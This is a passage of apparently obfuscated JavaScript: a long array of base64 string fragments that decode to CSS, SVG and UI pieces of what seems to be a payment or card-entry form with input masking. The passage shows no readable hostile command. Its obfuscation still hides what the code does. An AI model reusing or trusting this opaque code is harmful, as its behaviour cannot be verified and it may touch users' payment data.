W4tc3','KSx0aGlzLl','R0b20gcmln','dHMubGVuZ3','c3ZnIHsgaG','g7IC0tYy1p','V4OyB9IC5w','bS10aXRsZS','LS1sZWZ0IH','o6cGxhY2Vo','NSwgMjU1LC','IzNS1cdTBC','PSJjbGlwMF','NjMzIDYuNz','NiB7IG1hcm','9tYXhMZW5n','PjwvcmVjdD','cGFjaW5nTG','lzLm9mZnNl','RcdTJDRUIt','VXcmFwcGVy','JUTCAudS1t','JzOyB0cmFu','b3V0ZXJGcm','ZCIsZ2V0Om','g7IHBhZGRp','x2YWx1ZTpm','Z2V0T3duUH','otaW5kZXg6','ckZyYW1lSG','Q6ZnVuY3Rp','dGFudDsgfS','BlciwgLnAt','NvbnMtLWhp','RGVmcy5sZW','dmVyIC5wLV','tncm91bmQ6','LmFtZXhJY2','TDIwLjg4Mj','0\x2000000','ckxvYWRpbm','ci1ib3R0b2','48L2ZpZWxk','ZWZ0OyB0cm','RoVGFpbCIs','ZS1pbm5lci','ZjSW5wdXQg','IoLS1wLXBp','bjpzLHVubW','aGlzLl9yZW','IHQ9ZnVuY3','c2s6dH0pO2','UHJpbWFyeU','AwLjFzIGVh','LS1oaWdobG','fCExPT09dG','Q6IG5vbmU7','5nUmlnaHQ6','aW4oNXB4LC','YXI/ci5vcH','VsbC0tMTEg','NvbG9yU3Vj','4gSih0LFt7','AyOCAxMC43','YWNJdGVtQm','aWdodEluY3','IGVhc2U7IH','MubGVuZ3Ro','OC44M0gxNi','ZGVyQ2hhcj','ZXR1cm4gYy','RpdXMpOyBj','RlZnM+PC9z','k1XHUwQjk5','Zvcm0gMHMg','AtbG9nb0Js','Q2VsbC0tbG','lldyB7IC13','9sdmUodSkh','l0eSAxcyBj','MjEuMyIgcn','bGxTdHlsZX','fSkpe3RoaX','xhYmVsIHsg','KXJldHVybi','forEach','eCByZ2JhKD','bmc6IHZhci','Il9yZWJ1aW','5fdW5tYXNr','bmRFdmVudH','BEMC1cdTEw','YWRpdXM6IG','F0LkdFVF9E','43OTM5NSAw','Rvbjpob3Zl','R0aDogNTYu','xlZERlZW1w','biB1LnNoaW','RoOiA4LjMz','c2FuZHNTZX','VmdDogM3B4','Rpb24iLHZh','VMVFMsdC5k','c0JhZGdlQm','RlZmluaXRp','LjgyOSA5Lj','AiSGVsdmV0','Ise3BhZFN0','9yRGVlbXBo','kpKSx0aGlz','4taW5uZXJX','YXRoIGlkPS','JvbXB0LWVt','JuQXV0b2Zp','I8PXRoaXMu','ZVNtOiAwLj','VyIHsgcGFk','bmdTbSkpOy','0pICogLTEp','RkaW5nOiAw','80OTM0XzM1','x1MTk2RFx1','llcigwLjE5','N1Y2Nlc3Mp','AucC1PdmVy','cGRhdGVDb2','biB7IGhlaW','VG9wKTsgfS','dGVtSGlnaG','VsbCE9dGhp','ZywgLnAtQW','eSAwLjhzIG','c0JveFNoYW','b3JtIDAuMT','cGRhdGUiLH','kgLnAtQXN5','Zm9udFNpem','Jlemllcigw','l7dmFyIGE9','QjRcdTFGQj','pbIi4iXSxz','c3Njb2RlLW','bHV0ZTsgdG','ksdH19LHtr','AuMDIpLCAw','9uKXJldHVy','9wcm90b19f','QTMyXHUwQT','cmRlckJveF','cm4gZX19LH','ODg4ODg4OD','45MzY1IDEw','45Mjk3IDYu','VtOmZvY3Vz','aW5nIGNjLW','9sb3I6IHZh','VuY3Rpb24o','LnUtcHItZ3','bnMtaXRlbT','dodD0iMTYi','5nIj09dHlw','cGxheTogYm','biksaT0wO2','1zLWZsZXhi','clBvczp0aG','a2Ryb3A6YW','dWxsIT10aG','LG49e30udG','Rm9udFNpem','ZG9QcmVwYX','NldCg1MCUp','aGlkZGVuLn','ogNHB4OyB9','0pLGUmJih0','LXZpc3VhbG','VkSG92ZXJl','MtaXRlbSB7','JJdGVtLS1o','ZhdWx0Vmll','FyKC0tY29s','YXIoLS1mb2','hvd1Bhc3Nj','bXItMiB7IG','VyaW5nIC5w','KHRoaXMse2','ksdT1udChl','ZW50c0FwcC','ogI2NjY2Nj','ksZX0oKTtm','1jb2xvckRh','LHI9dVsxXS','A7IC0tZm9u','SWNvbiI+PG','9zaXRpdmU6','bWFza2VkLm','b25CdXR0b2','Ym94LWFsaW','c2Zvcm0gdm','cm06IHNjYW','xKKGUsW3tr','RCYWNrZ3Jv','bWFyeSk7IG','wiXSI9PT1w','QtY2xpcC1w','NhYmxlZEJh','MmJiFvLm9w','IHQuX3RvZ2','RQcm90b3R5','lvblN0YXJ0','ZCIsdmFsdW','MsIC5wLUNh','b3IgLnAtQ2','NvbnMtLW11','h0LGUpe2lm','parent','RlbUJvcmRl','Ljc3MjIgMT','cC1BY2Nvcm','cyBlYXNlID','FudDsgYm94','A5NjFcdTA5','11W25dKX1y','AxOS4wMTYx','YmdGhpcy5t','b2JhbC5nbG','V0ZSB0Lm1h','bHkodCxbdG','biB7IGNsaX','sgfSAucC1Q','eTogMC4zMn','YXJ5KTsgfS','ogMXB4IHNv','plWHM6IDAu','dWx0aXBsZS','RCXHVBQTYw','b24odCl7Zn','whdGhpcy5f','91bmQgMC4x','IGZpbGw9Ii','bGF0ZSgyMD','gyMiAyMC4w','cGRvd24gey','cm91bmQ6IC','KSkpe3Zhci','ItXHVEN0ZC','4geyAtd2Vi','QscnQocikp','R1cm4gcih0','MC4zNSwgMS','KSx0fSgpLG','W3RdLmNvbm','QhPT10aGlz','l0ZW1IaWdo','PXAoZnVuY3','BudWxsPT09','LFc9Zy5uYX','IDA7IHotaW','MjBweCAhaW','hvbmVOdW1i','UHJvbXB0Q2','UodClbMF19','RlcmluZ0Fj','czsgcG9zaX','OC43NzI1ID','1DaGVja2Jv','1iYWNrZ3Jv','OiBncmF5c2','xzPXQsYT10','NoYW5naW5n','4uaXMtZXhp','1JbnB1dFRy','B9KTtpZihy','dHlwZSksIn','bC0teGw2IH','IsdGhpcyku','Y2F0Y2godC','x1MjEyNlx1','VsUmVzdGlu','MHB4OyB9IC','E4LVx1MTM1','AuNzU4NCA2','JcXGQqIjt2','c3IDcuNzAz','IC5wLUZsYW','ZXlzfHxmdW','b2xvckJhY2','tjYXNlIDM6','92ZXJlZEJv','MSB7IG1hcm','b3J0YW50Oy','UpOyB9IHRv','4zNHMgZWFz','J0aWNhbC1h','lyZWN0aW9u','sgdG9wOiAx','KTsgLS1wLW','IGNsYXNzPS','lnaHQ6IDIy','ZSAucC1DYX','aHQpIGVhc2','9uKCl7cmV0','9kZS1jbG9z','ZWJraXQtdG','MuMzkzMiA4','SG92ZXIpOy','4tYm90dG9t','OyB9IC5wLV','Y29kZS13cm','MtYWNJdGVt','location','tpdC10cmFu','9Nb3JlIC5w','Z3VyYWJsZT','JvcyIsdmFs','YW5pbWF0ZV','ludGVyOyBk','FyaWEtZGVz','AsIDAuMDIp','aW5wdXQuc2','ZWxsLS0yeG','AyNy41IDE0','bSAwLjZzIG','dyaWRDZWxs','ZW5ndGgpK3','bXIteHMgey','MSwgMC4yMi','JmRlbGV0ZS','aWVyKDAuNz','dGFudDsgZm','JhbWVIZWln','NvbiB7IG9w','1zVGV4dCB7','luZGV4T2Yo','V4OyByaWdo','ZWZ0OyB0ZX','k6IDA7IH0g','bWVudERldG','1lbnQodCk6','cyYmKGk9cy','VzOiB2YXIo','UzMEZDLVx1','AudS1tbC1z','1waWNrZXJJ','T3B0SW4tYm','B2YXIoLS1w','BpY2tlckl0','ZhZGVFeGl0','xqKGksIm5h','F0ZSgpfX0s','AxLjI1cmVt','1hc2sscj1u','ZXIoMC4xOS','dC1hbGlnbj','cm91cHNbY1','ksbj11WzBd','LjJzOyAtLX','LWZsZXg7IG','V5OiJ1bm1h','QoKSxRKGUu','NpdGlvbi1k','KTsgYmFja2','h9fV0pLHR9','VzKSk7IGRp','NUb0RlZklu','JrRGlzcGxh','A7cmV0dXJu','92ZXJlZEJh','dXQ6Oi13ZW','5wLVNob3dQ','LU1lbnUtLW','0taW5wdXQg','cyBlYXNlOy','Y2Wk0xNS44','VlPSIiPjwv','bGxlY3Rpb2','dGl2ZTsgfS','BsaXQoInRv','hsMiB7IHdp','ZGRlbiAucC','0gLnAtU2xp','lvbih0LGUs','aHQ6IDA7IH','93OiAwcHgg','1tdC14cyB7','UwQ0UxXHUw','Zm9ybTogc2','cHggMXB4ID','KG8udW5tYX','RoaXMuX3Jl','4zIiByeD0i','aWdodE9ic2','UpOyBib3Jk','Q6LW1zLWlu','log','FjaW5nMSkg','L2Rpdj48L2','IoLS1jb2xv','OyBjbGlwLX','KCk7Im51bW','IsIDEpLCAt','Z0ICFpbXBv','AwIDAgMCAx','bmUtZW5kOi','kgIWltcG9y','biB1KU9iam','5nLXJpZ2h0','0gLnUtZnMt','LWl0ZW1zOi','MkEtXHVGQj','YWNpdHkgMH','cHggc29saW','JtOyB9IC5w','IpOyBmb250','RlbS0taGln','xsLS1tZDUg','bik7IC0tY2','IoLS1mb2N1','N2ZyB2aWV3','aW9uOiByb3','x1KXtyZXR1','QodCx7cmF3','FsLWFsaWdu','9uLS1jbG9z','5nIC5wLUxp','e30sdX1yZX','PC9wYXRoPj','BhY2luZzIp','YWNrdXBQYX','keyup','Blb2YgU3lt','IjgiIGZpbG','Rlci1yYWRp','0tYy1kcm9w','LVx1RkIxN1','BvcnRhbnQ7','Y29kZS10YX','LWRpcmVjdG','dGhpcyxlKX','MTguNUgxOS','Nlb2YgaHQu','Rpb246IHJl','xlUm93IHsg','fSAucC1UYW','91bmREaXZp','EuOTk1Mkgy','x1dGU7IHJp','KSkpO3Zhci','UHJvbXB0Qm','bSAwLjhzIG','MDAwcywgYm','AxKSAwLjMy','LnVwZGF0ZV','bnMtLW11bH','Z0PWZ1bmN0','E7IH0gLnAt','OC1cdTAyQz','hpdER1cmF0','BmaWxsOiAj','bGUgLnAtQW','UgeyBtYXJn','NhbGModmFy','aW5nMSk7IH','cjogcmVkOy','l2aWRlci0t','eyBvdXRsaW','46IGJhY2tn','attributes','5wLU1lbnVJ','YXJnaW4tYm','MiPjxyZWN0','hpcy5yYWRp','5zRGVzYyI+','x1PTAsbj0w','MjE7IGNvbG','AtTFRSIC5w','fChpLnVubW','lkdGg6IDgu','RlbSI+PC9k','bnNmb3JtOi','0gLmMtSW5w','Ni4zNjIzID','Z3JvdW5kQ2','Nmb3JtOiBy','bnNmb3JtOy','VGV4dFNlY2','Z0V4cCgiXi','dGlmeTsgLX','MzJzOyB0cm','KHQpfSxsPU','YWxlKDAuNy','UtaXRlbXNC','x1ZTp0aGlz','h0aGlzKSx0','ZXhUb1Bvcy','1zaXplOiAw','bVNlbGVjdG','9udGVudDog','1cdTBBQThc','dCYmdS5hZ2','NldCAwIDAg','NEZEXHVBNT','RhbnQ7IC1t','dCkgLSB2YX','9yZGVyLXJh','duUHJvcGVy','FyRGVmcy5w','dHNbMV0/YX','xkaXY+PGRp','Q291bnQpfX','bGQgeyBtYX','My4wMzMzTD','l0aHJvdyBS','bG9yVGV4dC','UwNSk7IGJv','LS1zZWxlY3','syXT9hcmd1','FweCAxcHgg','YXRpdmU7IH','MuX3Rob3Vz','dCksOTAwNz','cmVkQmFja2','RhcnR9fSx7','VwZGF0ZSIs','cik7IC0tY2','x1MzFCQVx1','guMzkzMyA4','4pOyB9IC5w','YW5zZm9ybS','OTkgMjcuNj','aW9uIHsgZm','Fsd2F5czsg','W3RdPVtdKS','NbZGF0YS1j','U1LCAyNTUs','wmJihlLnJh','Rlci1jb250','EyIHAtR3Jp','R5cGVFcnJv','cD1vP2I6Yl','NlbTsgdGV4','cGxheTogbm','LWtleWZyYW','d2Vlbjsgan','YiIgcj0iNS','b25lICFpbX','ZzEwKTsgbW','9uZTsgY3Vy','N1YmljLWJl','0tY29sb3JU','9uSGVpZ2h0','dmciIGNsYX','0tY29sb3JT','cjsgLW1zLW','cHg7IGxlZn','VXBkYXRlQ3','FjaXR5OiAw','MwMTkzQ0Ui','dHJpbmcoMz','1hY3Rpb25X','dGV4dC1hbG','YW5kbGVyKG','dC10ZXh0LW','dHkgMC40cy','YigyNTUsID','5nMikgKyB2','IH0gLnAtR3','JuIGEucmF3','dGVZKC0xMH','IDAgYXV0bz','ZW51bWVyYW','aW9uOiBwYX','lsbDogdmFy','ZGVuOyBwb3','X3Byb3RvX1','YXIoLS1wLX','UwQTM4XHUw','LjE1cyBlYX','MjcuNVY0Qz','ZWFrIHR9fX','Q3IDYuNjQ5','VjdCB3aWR0','dC5rZXlzKH','UuZXhwb3J0','OSB7IG1hcm','l2ZTsgd2ls','ZWxkIHsgLS','LTFdPWFyZ3','aXJlZCI+Kj','Z3JvdW5kLW','4wOHM7IHRy','PXQsdS5faG','bjogYWJzb2','NweCwgcmdi','cy5zdGFydE','oidW5tYXNr','ZURldmljZS','Y29udGVudD','fSAucC1TdW','06IHNjYWxl','Fkb3cpOyBt','ZmluZ2VycH','5wLUNhcmRL','YWs7aWYobn','JuaW5nVGV4','c3BhY2luZz','MHMsIC13ZW','RpdmlkZXIg','ltZW50RWxl','Y3NDJWOS40','FudDsgfSAu','OyAtd2Via2','QtYm94LWFs','dlYmtpdC1p','QucmF3SW5z','aXVzKSwgNn','accept','cm90YXRlKD','MSxILkc9Mi','Y2VJdGVtLm','51bWJlcklu','ZpbmFuY2lh','xFRlR8fDAh','cy5fdW5zYW','aXZlVGV4dC','IHQucmVwbG','cy5jbG9uZS','dD09PWRvY3','R0aDogMWVt','NhZ2luZzpi','dGUoMjAwJS','QwLVx1MkRE','dFtkYXRhLW','work-done','Nlx1MEU4MV','ZXN0aW5nIC','g6IDk5MXB4','JvdG90eXBl','b25NZW51SG','LCAxKSwgdH','5lKTsgYm9y','PXM/cy5jYW','c2NvZGUtd3','kwMTMgMjQu','AtLXNwYWNp','OyAtLWMtcG','dnQodSksdG','l7ZS5lbCYm','JhbnNpdGlv','IC51LW10LT','dmFsdWU6Zn','oiX2FwcGVu','LWZvbnQtc2','dJY29uIHsg','Z2h0T2JzZX','Z3JvdW5kID','dW50cnlGbG','OiJoaWRkZW','hpcy51bm1h','ZW50OiAiIj','IuT2JqZWN0','FyIGY9dC5n','byk7cmV0dX','5uZXIgeyBs','A6YWZ0ZXIs','Rpb25hbE1l','LmVsfX0se2','eyBwYWRkaW','Rpb24oKXt0','wtLXhzOSB7','ZWQpOyB9IC','dHlwZS5fX3','dGhpcy5jdX','NvbnMtZ3Jv','dS1tci03IH','ImNhcmQiPj','eyAucC1Hcm','FjaW5nWHM6','JraXQtZmxl','VkKz10LnJh','9uLS1sb2Fk','TDI1LjUwMj','4geyBvcGFj','LjRzOyAtLX','JFQ1x1MDJF','8pfHxbXSxy','LnAtUGhvbm','OyB3aWR0aD','bmcgLnAtRm','1DYXJkQnJh','cjsgdHJhbn','MC4yMiwgMS','Uuc2xpY2Uo','Znk7IGJvcm','K3R5cGVvZi','KTsgfSAudS','Y3QodCxlKX','ZFRhaWwiLH','OiA0MDAgIW','aXR5PSIwLj','ItZXZlbnRz','bmcgLklucH','5zdGFuY2Vv','UgLnAtRmll','AxOC41Mjk3','WyI9PT1wfH','dcdTBGNDkt','hpc10uY29u','UmFkaW8gey','bHRpcGxlLn','NDIgMTEuMT','FyIGU9U3Ry','dJbnNlcnRl','NwYWNpbmcz','RMIC5wLVJl','JUZXh0U2Vj','AudS1tci1n','ZVByZXNlbm','b24uZW5kLX','wgLnUtbWwt','JDb3VudHJ5','wvZz48cGF0','MCAwIDAgMC','JkaW9uSXRl','1hbmltYXRl','wgdHJhbnNm','lucHV0OnRo','bnQ6IHZlcn','YXNzY29kZS','VySXRlbVNl','Z0ZXIgeyBi','U9Im51bWVy','l2PjwvZGl2','NpdHk6IDA7','sgfSAuQ2hl','F0aXZlOyB9','dpbmcgaWZy','l7cmV0dXJu','AwLjNzIGN1','FuaW1hdGFi','FkaXVzOiB2','ZWNrZWQpKS','YWNpdHkgMC','AucC1TaG93','cm91bmREZW','aW5nSGVpZ2','10cmFuc2Zv','NDY2Wk0xNS','aGlzLmRhdG','VtZW50LmFj','LVNsaWRlLW','YXIgbD12b2','bmcgaWZyYW','LWdyb3VwIj','aW4tYm90dG','x1MTI4OFx1','1wdC1hbmlt','I1OUgyMC43','dGlvbjogMC','OWQ5OyAtLX','cC1GYXV4SW','aXBwaW5nIH','dXRvOyB9IC','b25EdXJhdG','aWdodEJvbG','AwOyB3aWxs','YxMS4zMjkx','MDsgcG9zaX','x1MEU4Mlx1','eHQgeyBiYW','AzKSAwcHgg','OC1cdUFCMk','lkQ2VsbC0t','LW9yaWdpbj','YmVsRmxvYX','MsZT1hcmd1','QgeyB0cmFu','YW50YXJlbG','A4My4zMyU7','IpOk9iamVj','OyB0cmFuc2','w9PXR8fHQ9','dQYXNzY29k','lvbigpe3Zh','YXBEZWZJbm','L2pzLnN0cm','IH0gLnAtTF','VyLS13aXRo','xvckljb25D','hpcy5tYXNr','eyBkaXJlY3','AwczsgfSAu','MSksIHZpc2','aWxpdHkgMH','aW5nMSkgKi','MTsgLXdlYm','aXNwbGF5Oi','RhaWxzLWdy','dUZCQjFcdU','eHA/aHQuSU','bG9ySWNvbi','JjbGUgY3g9','ogMDsgcmln','cmcvMjAwMC','NjIyOEgxMy','MzdWMTEuMT','IiPjwvZGl2','FkZGluZzog','x0W25dIT09','kpLmFnZ3Jl','RoKSx2YWxp','blNoaW1tZX','Ll9tYXhMZW','MC4xczsgdH','ZXItcmFkaX','Blci5pcy1l','lucHV0LCAu','OiByZ2JhKD','bWVudC5pcy','sgfSAucC1T','1wLWFuaW1h','NCAxNi40Mz','BwZXIgeyBt','ogY29sdW1u','aXBzaXM7IH','LDMpLG49dV','cj0hMTt0PX','AtY29sb3JC','xvY2s7IHdp','lsIix2YWx1','cigwLjE5LC','bG5zPSJodH','LCAyNTUpOy','aWxsUHJvbX','bC0tMyB7IH','42MTYxIDE3','ljb246Zm9j','dHkgdmFyKC','N0SW5wdXRQ','Z246IHN0YX','13aXRoU2hv','d0aCxuPSIi','dHVybiA3IT','QgNi4zOTY3','4tYnV0dG9u','B0ZWQgeyB0','FjaW5nVGFi','90dG9tOiAx','ZlIC5wLUxp','0icC1IZWln','b246IHRyYW','41IDEuNSAy','5jdGlvbigp','V5OiJuZWFy','cyksdGhpcy','x1MDA1QVx1','ByZ2IoNjQs','Zsb3c6IGhp','QtZmxleDsg','MDg3NzYgNi','9jaGFyRGVm','NThcdTEyNU','aGlzLnVubW','1leC1hNDli','w9IiNlYjAw','IsIC5wLUJh','AwMHMgIWlt','MCAycHggdm','Vmcz48L3N2','b3ZlciAucC','e2tleToidm','NjZXNzb3Jz','OiA3NSU7IH','Q3IHsgd2lk','E5NzRcdTE5','JSwgMjUlKT','cnQ7IHdpZH','WmVyb3MmJi','ZSwgY29sb3','KTt2YXIgcj','5wdXQgeyBw','1MaW5rT3B0','tuKyspdVtu','MsKGUuX19w','dS0tb3Blbi','xheTogdmFy','bntzdG9wOm','IDA7IH0gLn','VyOiBub25l','dWU9dCx0aG','IH0gLnAtQm','b3I7IC0tY2','MzUxMTMpIj','tpZihlPT09','MXM7IHRyYW','Y2Nlc3MpOy','b2ZpbGxXaX','ksIC13ZWJr','aW5nbGVQcm','LTIgNGMtMS','ZpZ2F0b3Is','l8fCh0aGlz','FyIHQsdT10','Qlx1MEVBRC','1432014jkVXKm','Njb2RlIHsg','NvZGUtb3Zl','JvbSIsZ2V0','Njb2RlLXRh','IiLGdldDpm','8tLW1kIHAt','PSExLG89YX','RpZnktY29u','KTsgZGlzcG','MTBweCAyNH','tCdXR0b25M','PWgodSk7aW','sgLXdlYmtp','Jzb3I6IHBv','aXMuX2FwcG','FyZWRfXyJd','9uTmVnYXRl','VmdCk7IHBh','RpYSAobWF4','AgeyBtYXJn','bW1lci1ub2','AwIDAgMCk7','ZpcnN0LWNo','N0LWljb25X','FyZC10YWIi','cmF0aW9uSG','dyYXBwZXIt','J1bm1hc2tl','OyBib3R0b2','1cdUE3OEVc','XXx8bi5jYW','dDsgfSAucC','bHZlIix2YW','R0aDogMC44','IGNvbnRlbn','QThGMi1cdU','bXMtZmxleG','EmJnZvaWQg','FkaWVudCg5','ZXR1cm4hIX','I4LjkyMjIg','Q6Zmlyc3Qt','10aGlzLl9z','bmN0aW9uIi','duIHsgdG9w','PW50KGUsMi','4xP24tMTow','lja2VyLS1z','fSAucC1SVE','ogMTsgLW1z','tpdC1hbmlt','0gLklucHV0','EpLCAtd2Vi','wiX3VwZGF0','VyYXRpb25I','Rpc3BsYXkp','gtLXAtYWNJ','ZE1hc2soKX','cy1pdGVtIj','Jlc3RJbnB1','5fcmVtb3Zl','eCksdGhpcy','duQ3Vyc29y','JzZWxlY3Rp','cmRlclJhZG','5wLVN1Y2Nl','5zcGFyZW50','5vbmU7IGJh','SWNvblRhYk','TDI0LjgyNz','xlPSJkaXNw','dC13ZWlnaH','a3NbclswXS','OyB9IC5Fcn','VyUmFkaXVz','k7IH0gLkFj','dmFyKC0tY2','AucC1QaWNr','dFNpemUzWH','KSx2b2lkID','k6IDE7IGZv','M3MgZWFzZT','NsYXRlKDAp','NvbS1vbmVw','Jzb2x1dGU7','xlIj48dGl0','RJY29ucyBw','ZW1Cb3JkZX','LW1vcmUgey','cysrXSkmJi','V3IEVycm9y','RlZmF1bHRW','4gdGhpcy52','MTAwJTsgLW','LjUyODEyWi','dXNoKG5ldy','FjSXRlbVBh','KFN5bWJvbC','IH0gLlRhYk','AwJTsgfSAu','EpKTsgbWFz','Group','9ucy0tZXJy','lsZXM6LXdl','MuX251bWJl','ciB7IGNvbG','goZSkscj10','Ym9yZGVyLX','1GbGFnSWNv','VyZW07IC0t','JpbmcodCl9','aW5nLXJpZ2','OiAxNi42Ny','bG9zZUhvdm','Ll9yYXdJbn','aXVzOiAxMD','EoMjEwLCA5','k6InVwZGF0','ZCAucC1DaG','dGUsIC5wLV','eyBmaWxsOi','U2hhZG93KT','l0ZSI+PC9w','lnbjogc3Rh','FnZTogbGlu','NlPWZ1bmN0','b3JkZXIgMC','8geyAtd2Vi','5wLUxvZ28t','5pcy1lbnRl','ZXI7IC1tcy','47IC1tcy1m','YXAoZnVuY3','LWlucHV0Qm','IGZpbGw9Im','My44MjMgMT','blJpZ2h0IH','bGMoMTAwJS','E9PWUpdGhy','warn','OiAwIDA7IH','attr','ggMTAuNzMz','ZXN0SW5wdX','LjkxOTUgMT','Vmlldy1pY2','IC0tcC1zcG','9uZTsgLW1z','b3JpZ2luOi','c2tlZC51bm','c6IDAgIWlt','cm9wZXJ0eU','ZXJJdGVtUG','SU5QVVQ/KG','l0aW9uRHVy','NvbG9yUHJp','AwLjI0czsg','KXt2YXIgZT','dXhJbnB1dC','l2ZSAucC1M','YuMzgyMiAy','Zy10b3A6ID','OjpwbGFjZW','ZW0geyBib3','MTYyTDIzLj','ZUNoYW5nZU','1zLGM9Ry5j','bmcxKSk7IG','dpZHRoOiBh','YTsgLS1wLW','1JbnB1dElj','cmluZ0FjdG','Zj1vP2c6bD','UgLnAtTWVu','Q5MDJMMjMu','IDkuNjIxMD','dHkgMC4xNX','bXB0QWN0aW','5JbnB1dC5w','IigwfChbMS','RseS5iaW5k','TWFzay51bm','Rpb246IDAu','a2VySXRlbU','Rub3RlLXNl','cHBlciB7IG','ZD0iTTE4Lj','B0LWN1c3Rv','bGQgeyBmb2','IC13ZWJraX','dXJuIHQmJn','bi1lbmQ6ID','40NzA3IDcu','LXNtIHsgbW','eGl0aW5nPi','BwIC5JY29u','cGxldGUmJn','ZF09e30pLE','5nNCk7IH0g','LGUpLGZyb2','5nZSJ9O3Zh','VybiB0W2Vd','cHg7IC0tYy','cikmJisrbi','xvbmUoKSwh','aW9uOi13ZW','JkZXJSYWRp','aWxsPSJ3aG','aXRlbSB7IG','FkZWQgeyBv','ZlbnRzOiBu','Y3Rpb24pOy','cmlnaHQ6IH','aW1nLCAuQm','dGg6IDEwMC','OmYudmFsaW','aHQgdmFyKC','wgLXdlYmtp','KSk7IHRyYW','BOLEwsVSxZ','NlOiBub25l','dXMpOyBtYX','cxMSB7IHdp','Nvbjpmb2N1','RlcjogMnB4','ZXcgZnQsaT','aGlzLl91bn','bj10aGlzLl','BiODFmYTsg','RoLmZsb29y','RpdmUgeyB0','NhbGwoZSx1','NpdHkgMC42','FzZTsgYW5p','xSZXN0aW5n','bih0LGUpe3','SXRlbVBhZG','Q+aW5wdXQ6','ZhciBuLHI9','I1NSk7IC0t','OiIifSxzZX','ZXJmbG93LH','LGwpKSxyP2','ckJhY2tncm','dGlvbihlLH','IDAgMXB4IH','lvbkRlbGF5','c3BsYXk6IG','KCk7eXQuUm','SDEyLjcyMj','VtZW50cy5s','wiLHZhbHVl','hvdXNhbmRz','YmtpdC1qdX','YWRvdzogMH','cC1hY1RyYW','t2YXIgdD10','YmKHUoaSwi','hyKXRocm93','LW1hcmdpbi','1leGl0aW5n','Nsb3NlSWNv','MjguNzcyNS','F0ZSg2cHgp','Y2tlZCB7IG','VydGVkOnRo','JkZXItdG9w','JpbmQodGhp','OyB9IC5QYX','5pdGU7IH0g','BqdXN0aWZ5','kyNjEgMTIu','cmVkT3V0bG','Nzc2MSAxNy','LCA0OSwgNj','MtZXhpdGlu','dENvbG9yOy','eFNoYWRvdz','dHJhY3RJbn','dBY3RpdmUg','RoIGZpbGwt','bnRTaXplU2','I0MVx1RkI0','aXQtanVzdG','9ybSB2YXIo','9ucy0tbm9N','ctcmlnaHQ6','OiBhdXRvOy','IDEuNXJlbT','c3RhcnRDaG','EpIiBmaWxs','KTsgLW1zLX','cnJlZC1zaX','QVx1MTM4MC','50OiBjZW50','AzN3B4OyBt','aXQgIWltcG','class','eTogLW1zLW','NjcgOS40ND','I4MSAxNi42','biwgLnAtQW','sgLW1zLXRy','LkJ1dHRvbj','9uLS14cyB7','OyAtbXMtdH','IGZsZXg7IH','ZWFrfW49dG','VsZWN0ZWQg','Byb2xlPSJw','c3RBbHBoYT','tlckl0ZW0t','LU1lbnUtaX','YXNlOyB9IC','VmaW5lZCI6','bG93PSExLH','BmbGV4LWRp','PXU/InVuZG','5sZW5ndGgt','LXJhZGl1cz','QzZcdUQ3Q0','c0lucHV0fH','BoZWlnaHQg','fSAuUGlja2','bih0KXtyZX','9uYWx9fV0p','1ib3gtcGFj','dXBzLHUpLF','MtaXRlbSI+','K24pe3Zhci','MTI4O3Zhci','dS10ZXh0LX','VyLHU9dDtu','JveC1kaXJl','JnZXQ6Zm9j','OSk7IH0gLn','MiIGFyaWEt','Rpdj48L2Rp','UsdSxuKXtu','ZkluZGV4Ii','Y2luZzEwKT','1mbGV4LWFs','azoganVzdG','dCx0aGlzLl','Jsb2NrOyAt','PSJwLUdyaW','5pbmRleF19','V3IHQodGhp','otbXMtaW5w','b24pOyAtLW','ZW1IaWdobG','AtUlRMIC51','ZTsgYW5pbW','dGhvdXNhbm','c3RpZnk7IC','LCBlYXNlLC','IC0tYy1waW','IiAiOlN0cm','lvblRpbWlu','YSgwLCAwLC','AwcyBlYXNl','ogcm93OyBm','IHJ4PSIyIi','dCZILlUpLH','RDMCAxLjg1','RMIC5wLUNh','plcm9zKG4p','PT10eXBlb2','AtXHUxRkQz','90eXBlKSwi','R5cGUpLCJh','NrO2lmKG4m','LXdlYmtpdC','9yIHsgYmFj','IoLS1jLWlu','LjJzIGVhc2','ico','LXNoaW1tZX','xlUHJlc2Vu','bi1yaWdodD','LW5vTW9yZS','bmdTbTogMn','NrZWQudHlw','ZXItYWN0aW','cGVyIHsgdH','cmV0dXJue2','MpOyB9IC51','b3IpOyBjdX','eS1jb250ZW','EtXHUzMDM1','KDApOyAtbX','I6IHBvaW50','JkZXItY29s','FyYXRvclJl','xleC1zaHJp','MSxub3JtYW','gtY2hpbGQo','xlZnQ6IHZh','Z0luZGljYX','ogMTQwcHg7','cC1SVEwgLn','YmKGU9RnVu','1Mb2dvLS14','lzLm1pbj49','F5QXV0b2Zp','aW9uRW5kfW','dGVtLS1kaX','luZz90aGlz','aW5nOCk7IH','51LW1oLTgg','QuNTI2WiIg','UHJvbW90aW','amVjdC5nZX','MwMUgxMy45','LnNwbGl0KH','RhbnQ7IHdp','IFlZIiBhdX','ZWQuaXMtZW','bGxZZWFyKC','B2YXIoLS1j','M3LjU0NTU4','azsgd2lkdG','bCB7IGhlaW','wgMCwgMSkp','-date-over','dG9wOiAtM3','Nzc0IDkuNT','BtYXgtd2lk','FyZ2luLXJp','ZnMuc2xpY2','LWZzLTJ4cy','5wLVBpY2tl','VuIj5NTSAv','MDIpOyB9IC','X3VwZGF0ZS','9udC1zaXpl','XGQrKFwuXG','cGlsZWRNYX','RpdmU+LnAt','FwcGVyLmlz','LmlzLWV4aX','Ll9fcHJvdG','dD1RKGUucH','c1ZW07IHdp','IH0gLnAtUG','LnAtRmFkZS','cHRlZCwgLn','50TWFzaz90','lnaHQpIGVh','cmFuc2l0aW','IGNvbG9yOi','fSAucC1CYW','eTogMHM7IH','10aGlzLnRv','fV0pLHR9KC','V2l0aExpbm','wvZGl2Pjwv','ase64,PHN2','bmctdG9wOi','FDMjNcdTFD','E7IHRyYW5z','ogcmdiKDI1','bWxucz0iaH','k6Il9tYXRj','ZW0sIEJsaW','bmNMb2dvIH','92ZXIpOyAt','dCdXR0b24t','RvcDogNHB4','bC01IHsgbW','Y29uIHsgZm','aW9uKCl7cm','wvc3ZnPjwv','JlcklucHV0','5ldyBSZWdF','9uYWxNZXNz','ZW50TWFzay','R5cGUpLCJf','xlfX0se2tl','9udC1mYW1p','RjVcdTE5MD','OiJzZWxlY3','place_or_d','b250cm9sbG','YXNrPXd0LH','LnAtU2Vhcm','UHJvbXB0LW','dHM6IG5vbm','bGV4LWFsaW','NpemU6IHZh','c2U7IH0gLn','5vbmU7IGJv','RsZSB7IHBh','VFbnRlckR1',